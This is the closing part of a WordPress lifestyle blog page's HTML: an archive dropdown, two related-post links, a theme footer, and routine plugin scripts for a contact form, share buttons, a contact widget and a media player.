	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
				                <div class="related-posts clearfix">
                    <h2 class="widget-title">
                        You may like                    </h2>
                    <div class="related-posts-list">
                                                    <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/choosing-a-car-that-will-stand-the-test-of-time-2/">
                                                <img width="800" height="405" src="https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan.jpg" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan.jpg 800w, https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan-300x152.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan-768x389.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/choosing-a-car-that-will-stand-the-test-of-time-2/">Choosing A Car That Will Stand The Test Of Time</a></h2>                                      
                                            <div class="post-date">
                                                June 23, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/5-habits-of-people-who-always-have-a-clean-home/">
                                                <img width="281" height="371" src="https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning.png" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning.png 281w, https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning-227x300.png 227w" sizes="auto, (max-width: 281px) 100vw, 281px" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/5-habits-of-people-who-always-have-a-clean-home/">5 Habits of People Who Always Have A Clean Home</a></h2>                                      
                                            <div class="post-date">
                                                June 20, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                </div>
                </div> <!-- .related-post-block -->
                			</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='yarppRelatedCss-css' href='https://bondwithkarla.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"13655","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"9e0e086eed","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"70979dace0","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"70979dace0","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"70979dace0","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"70979dace0","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"70979dace0","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
